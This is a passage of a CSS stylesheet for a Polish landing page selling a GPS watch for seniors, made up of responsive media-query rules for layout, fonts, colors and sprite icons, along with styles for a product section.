  #lp-zegareksenior #s15 p {
    padding: 5px 0px;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 30px 0px;
    max-width: 75%;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-zegareksenior #header-mobile {
    text-align: center;
    background-image: url(/images/page/senior/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegareksenior #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegareksenior #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegareksenior h1 {
    font-size: 42px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 45px;
  }

  #lp-zegareksenior header p {
    font-size: 29px;
    line-height: 35px;
    margin-top: 10px;
  }

  #lp-zegareksenior header img {
    max-width: 75%;
  }

  #lp-zegareksenior header {
    padding-bottom: 25px;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 21px;
    font-size: 18px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 0px 45px;
  }

  #lp-zegareksenior #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegareksenior #s3 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s3 {
    text-align: center;
    background-color: #ececed;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
    padding: 10px 10px 0px 10px;
  }

  #lp-zegareksenior #s4 {
    text-align: center;
    padding: 20px 0px 30px 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s5 {
    text-align: center;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegareksenior #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegareksenior #s6 {
    text-align: center;
    padding: 10px 0px 10px 0px;
  }

  #lp-zegareksenior #s6 br {
    display: block;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior .float-right {
    float: none;
  }

  #lp-zegareksenior #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > img {
    max-width: 75%;
  }

  #lp-zegareksenior #s9 {
    text-align: center;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s10 {
    text-align: center;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegareksenior #s11_2 {
    text-align: center;
    padding-top: 50px;
  }

  #lp-zegareksenior #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegareksenior #s12 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
  }

  #lp-zegareksenior #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegareksenior #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegareksenior #spec {
    padding: 30px 0px;
    background-color: #efefef;
    text-align: center;
  }

  #lp-zegareksenior #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegareksenior #spec img {
    padding-left: 270px;
  }

  #lp-zegareksenior #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #spec3 {
    padding: 30px 0px 70px 0px;
    text-align: center;
    background-color: #efefef;
  }

  #lp-zegareksenior #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegareksenior #spec3 img {
    padding-left: 344px;
  }

  #lp-zegareksenior #reward p br {
    display: none;
  }

  #lp-zegareksenior #spec3 p {
    padding-left: 5px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegareksenior #opinions2 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #opinions {
    background-color: #fff;
  }

  #lp-zegareksenior section p {
    font-size: 18px;
    line-height: 25px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegareksenior #footer {
    background-color: #f0f0f0;
  }

  #lp-zegareksenior .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegareksenior .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegareksenior .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegareksenior .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegareksenior .tc_footer2 a {
    color: #949494;
  }

  #lp-zegareksenior .tb_content2 {
    height: 300px;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }

  #lp-zegareksenior .br_hidden {
    display: block;
  }

  #lp-zegareksenior .bxslider img {
    float: right;
  }

  #lp-zegareksenior .bxslider p {
    font-size: 18px;
  }

  #lp-zegareksenior .bxslider b {
    font-size: 19px;
  }

  #lp-zegareksenior .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegareksenior .bx-wrapper {
    display: block;
  }

  #lp-zegareksenior .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegareksenior .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegareksenior .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegareksenior .swiper-container .img_mobile {
    padding-bottom: 13px;
  }

  #lp-zegareksenior #mozliwosci {
    background-color: #ececed;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-zegareksenior #header-mobile {
    text-align: center;
    background-image: url(/images/page/senior/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegareksenior #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegareksenior #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegareksenior h1 {
    font-size: 34px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 40px;
  }

  #lp-zegareksenior header p {
    font-size: 26px;
    line-height: 30px;
    margin-top: 10px;
  }

  #lp-zegareksenior header img {
    max-width: 75%;
  }

  #lp-zegareksenior header {
    padding-bottom: 25px;
  }

  #lp-zegareksenior section h2 {
    font-size: 28px;
    line-height: 34px;
  }

  #lp-zegareksenior #s3 br, #s4 br, #s6 br, #s8 br, .display-n, #s12 br {
    display: none;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 19px;
    font-size: 16px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 0px 18px;
  }

  #lp-zegareksenior #s1 .ico img {
    margin-top: 0px;
    max-width: 65px;
  }

  #lp-zegareksenior #s1 {
    text-align: center;
    padding-top: 10px;
    margin-top: 0px;
  }

  #lp-zegareksenior #s3 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s3 {
    text-align: center;
    background-color: #ececed;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
    padding: 10px 10px 0px 10px;
  }

  #lp-zegareksenior #s3 .apps img {
    max-width: 150px;
  }

  #lp-zegareksenior #s4 {
    text-align: center;
    padding: 20px 0px 30px 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s5 {
    text-align: center;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegareksenior #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegareksenior #s6 {
    text-align: center;
    padding: 10px 0px 10px 0px;
  }

  #lp-zegareksenior #s6 br {
    display: block;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior .float-right {
    float: none;
  }

  #lp-zegareksenior .swiper-container .spr_mobile_img {
    padding-left: 5px;
  }

  #lp-zegareksenior #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > img {
    max-width: 75%;
  }

  #lp-zegareksenior #s9 {
    text-align: center;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s10 {
    text-align: center;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegareksenior #s11_2 {
    text-align: center;
    padding-top: 60px;
  }

  #lp-zegareksenior #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegareksenior #s12 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
  }

  #lp-zegareksenior #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegareksenior #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegareksenior #spec {
    padding: 30px 0px;
    background-color: #efefef;
    text-align: center;
  }

  #lp-zegareksenior #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegareksenior #spec img {
    padding-left: 100px;
  }

  #lp-zegareksenior #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #spec3 {
    padding: 30px 0px 70px 0px;
    text-align: center;
    background-color: #efefef;
  }

  #lp-zegareksenior #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegareksenior #spec3 img {
    padding-left: 174px;
  }

  #lp-zegareksenior #reward p br {
    display: none;
  }

  #lp-zegareksenior #spec3 p {
    padding-left: 5px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #opinions2 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #opinions {
    background-color: #fff;
  }

  #lp-zegareksenior section p {
    font-size: 18px;
    line-height: 25px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegareksenior #footer {
    background-color: #f0f0f0;
  }

  #lp-zegareksenior .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegareksenior .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegareksenior .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegareksenior .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegareksenior .tc_footer2 a {
    color: #949494;
  }

  #lp-zegareksenior .tb_content2 {
    height: 300px;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }

  #lp-zegareksenior .br_hidden {
    display: block;
  }

  #lp-zegareksenior .bxslider img {
    float: right;
  }

  #lp-zegareksenior .bxslider p {
    font-size: 18px;
  }

  #lp-zegareksenior .bxslider b {
    font-size: 19px;
  }

  #lp-zegareksenior .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegareksenior .bx-wrapper {
    display: block;
  }

  #lp-zegareksenior .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegareksenior .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegareksenior .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegareksenior .swiper-container .img_mobile {
    padding-bottom: 13px;
  }

  #lp-zegareksenior #mozliwosci {
    background-color: #ececed;
  }
}

@media (min-width: 430px) and (max-width: 550px) {
  #lp-zegareksenior #s14 .spr2 br {
    display: none;
  }
}

@media (min-width: 430px) and (max-width: 490px) {
  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 19px;
  }

  #lp-zegareksenior #s14 .spr4 br {
    display: none;
  }
}

@media (min-width: 430px) and (max-width: 463px) {
  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 41px;
  }
}

@media (min-width: 430px) and (max-width: 453px) {
  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }
}

@media (max-width: 429px) {
  #lp-zegareksenior #header-mobile {
    text-align: center;
    background-image: url(/images/page/senior/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegareksenior #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegareksenior #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegareksenior h1 {
    font-size: 28px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 30px;
  }

  #lp-zegareksenior header p {
    font-size: 22px;
    line-height: 26px;
    margin-top: 10px;
  }

  #lp-zegareksenior header img {
    max-width: 75%;
  }

  #lp-zegareksenior header {
    padding-bottom: 25px;
  }

  #lp-zegareksenior section h2 {
    font-size: 24px;
    line-height: 27px;
  }

  #lp-zegareksenior header .btn {
    font-size: 22px;
    padding: 9px 15px;
    width: 65%;
  }

  #lp-zegareksenior #s3 br, #s4 br, #s6 br, #s8 br, .display-n, #s12 br {
    display: none;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 17px;
    font-size: 14px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 0px 10px;
  }

  #lp-zegareksenior #s1 .ico img {
    margin-top: 0px;
    max-width: 55px;
  }

  #lp-zegareksenior #s1 {
    text-align: center;
    padding-top: 10px;
    margin-top: 0px;
  }

  #lp-zegareksenior #s3 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-zegareksenior #s3 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior section span {
    font-size: 15px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s3 {
    text-align: center;
    background-color: #ececed;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
    padding: 10px 5px 0px 5px;
  }

  #lp-zegareksenior #s3 .apps img {
    max-width: 132px;
  }

  #lp-zegareksenior #s4 {
    text-align: center;
    padding: 20px 0px 30px 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior #s5 {
    text-align: center;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegareksenior #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegareksenior #s6 {
    text-align: center;
    padding: 10px 0px 10px 0px;
  }

  #lp-zegareksenior #s6 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior .float-right {
    float: none;
  }

  #lp-zegareksenior .swiper-container .spr_mobile_img {
    padding-left: 5px;
  }

  #lp-zegareksenior #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior #s8 > div > div > div > img {
    max-width: 75%;
  }

  #lp-zegareksenior #s9 {
    text-align: center;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s10 {
    text-align: center;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegareksenior #s11_2 {
    text-align: center;
    padding-top: 60px;
  }

  #lp-zegareksenior #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegareksenior #s12 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
  }

  #lp-zegareksenior #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegareksenior #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegareksenior #spec {
    padding: 30px 0px;
    background-color: #efefef;
    text-align: center;
  }

  #lp-zegareksenior #spec a {
    padding: 30px 15px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegareksenior #spec img {
    padding-left: 22px;
  }

  #lp-zegareksenior #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #spec3 {
    padding: 30px 0px 70px 0px;
    text-align: center;
    background-color: #efefef;
  }

  #lp-zegareksenior #spec3 a {
    padding: 30px 15px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegareksenior #spec3 img {
    padding-left: 96px;
  }

  #lp-zegareksenior #reward p br {
    display: none;
  }

  #lp-zegareksenior #spec3 p {
    padding-left: 5px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 br {
    display: none;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #opinions2 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #opinions2 h2 {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #opinions {
    background-color: #fff;
  }

  #lp-zegareksenior section p {
    font-size: 17px;
    line-height: 22px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 22px;
    width: 60%;
    padding: 9px 15px;
  }

  #lp-zegareksenior #footer {
    background-color: #f0f0f0;
  }

  #lp-zegareksenior .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegareksenior .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegareksenior .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegareksenior .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegareksenior .tc_footer2 a {
    color: #949494;
  }

  #lp-zegareksenior .tb_content2 {
    height: 300px;
  }

  #lp-zegareksenior .hide_xs_other {
    display: block;
  }

  #lp-zegareksenior .hide_xs_599 {
    display: none;
  }

  #lp-zegareksenior .br_hidden {
    display: block;
  }

  #lp-zegareksenior .bxslider img {
    float: right;
  }

  #lp-zegareksenior .bxslider p {
    font-size: 16px;
    line-height: 20px;
  }

  #lp-zegareksenior .bxslider b {
    font-size: 19px;
  }

  #lp-zegareksenior .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #s15 h2 {
    font-size: 28px;
    line-height: 30px;
  }

  #lp-zegareksenior .bx-wrapper {
    display: block;
  }

  #lp-zegareksenior .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegareksenior .swiper-container h3 {
    font-size: 24px;
    line-height: 25px;
    margin: 15px 0px;
  }

  #lp-zegareksenior .swiper-container p {
    font-size: 17px;
    line-height: 20px;
  }

  #lp-zegareksenior .swiper-slide {
    width: 300px;
    height: 585px;
  }

  #lp-zegareksenior .swiper-container .img_mobile {
    padding-bottom: 13px;
  }

  #lp-zegareksenior #mozliwosci h2 {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #mozliwosci {
    background-color: #ececed;
  }
}

@media (max-width: 416px) {
  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 85px;
  }
}

@media (max-width: 403px) {
  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 62px;
  }
}

@media (max-width: 379px) {
  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 63px;
  }
}

@media (max-width: 369px) {
  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 61px;
  }
}

@media (max-width: 354px) {
  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 83px;
  }
}

@media (max-width: 339px) {
  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 106px;
  }
}

@media (max-width: 360px) {
  #lp-zegareksenior .bxslider img {
    padding-top: 25px;
  }
}

/*/////////////////////// ENDS ZEGAREK GPS DLA SENIORA //////////////////////////////*/


/*/////////////////////// INSTRUKCJA ZEGARKA WODOODPORNEGO DLA CENNIKA PLUS NA GJD //////////////////////////////*/

.instruction_plk {
  display: inline-block;
  padding-right: 10px;
}

.instruction_plk_gps span {
  color: #488915;
}

.instruction_plk_gps span:hover {
  color: #77bd40;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.instruction_plk_gps {
  text-align: center;
}

/*/////////////////////// ENDS OF INSTRUKCJA ZEGARKA WODOODPORNEGO DLA CENNIKA PLUS NA GJD //////////////////////////////*/


/*/////////////////////// NOWA SEKCJA PRODUKTY - AGA //////////////////////////////*/

#section_products {
  text-align: center;
}

#section_products .two_only {
  display: block;
  padding: 15px 0px;
}

#section_products img {
  max-width: 100%;
  height: auto;
}

#section_products h2 {
  font-size: 23px;
  text-align: left;
}

#section_products a {
  text-decoration: none;
  color: #fff;
  font-size: 25px;
  font-weight: 600;
  background-color: #05C1FF;
  padding: 10px 0px;
  display: block;
  width: 100%;
}

#section_products .btn_bot {
  color: #05C1FF;
  background-color: #fff;
}

#section_products .btn_bot:hover {
  color: #0099cb;
  background-color: #fff;
}

#section_products a:hover {
  background-color: #03ade5;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

#section_products .products .prod {
  max-width: 49%;
  display: inline-block;
}

#section_products .products {
  display: inline-block;
  max-width: 49%;
  text-align: center;
  padding: 0px 60px 30px 60px;
}

#section_products .products .prod2 {
  display: table-cell;
  vertical-align: middle;
  height: 436px;
}

/*#section_products .btn{text-align: left;}*/
#section_products ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#section_products ul li:not(:last-child) {
  margin-bottom: 16px;
}

#section_products ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#section_products .ico1 .sprite {
  background-position: 0px 0px;
}

#section_products .ico2 .sprite {
  background-position: 0px -31px;
}

#section_products .ico3 .sprite {
  background-position: 0px -62px;
}

#section_products .ico4 .sprite {
  background-position: 0px -124px;
}

#section_products .ico5 .sprite {
  background-position: 0px -186px;
}

#section_products .ico6 .sprite {
  background-position: 0px -155px;
}

#section_products .ico7 .sprite {
  background-position: 0px -31px;
}

#section_products .ico .sprite {
  background-position: 0px -217px;
}

#section_products .sprite {
  width: 31px;
  height: 31px;
  background-image: url(/images/page/produkty/sprite2.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#section_products .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 13px;
  padding-left: 50px;
  font-size: 18px;
}

@media (min-width: 1200px) and (max-width: 1499px) {
  #section_products .products {
    padding: 0px 4px 30px 4px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #section_products .products {
    max-width: 44%;
    padding: 0px 20px 50px 20px;
  }

  #section_products .products .prod {
    max-width: 100%;
  }

  #section_products .products .prod2 {
    height: 340px;
  }

  #section_products h2 {
    text-align: center;
  }

  #section_products .btn {
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #section_products .two_only {
    padding: 0px 0px;
  }

  #section_products .products .prod2 {
    padding: 0px 15px;
  }

  #section_products .products {
    max-width: 100%;
    display: block;
    padding: 0px 4px 30px 4px;
  }
}

@media (min-width: 595px) and (max-width: 767px) {
  #section_products .two_only {
    padding: 0px 0px;
  }

  #section_products .ico {
    display: none;
  }

  #section_products .products {
    max-width: 100%;
    display: block;
    padding: 0px 4px 30px 4px;
  }
}

@media (min-width: 430px) and (max-width: 594px) {
  #section_products .two_only {
    padding: 0px 0px;
  }

  #section_products .products {
    max-width: 100%;
    padding: 0px 0px 50px 0px;
  }

  #section_products .products .prod {
    max-width: 100%;
  }

  #section_products .products .prod2 {
    display: block;
    height: auto;
  }

  #section_products h2 {
    text-align: center;
    padding-bottom: 10px;
  }

  #section_products br {
    display: none;
  }

  #section_products .ico {
    display: none;
  }

  #section_products .btn {
    text-align: center;
  }
}

@media (max-width: 429px) {
  #section_products .two_only {
    padding: 0px 20px;
  }

  #section_products .products {
    max-width: 100%;
    padding: 0px 0px 50px 0px;
  }

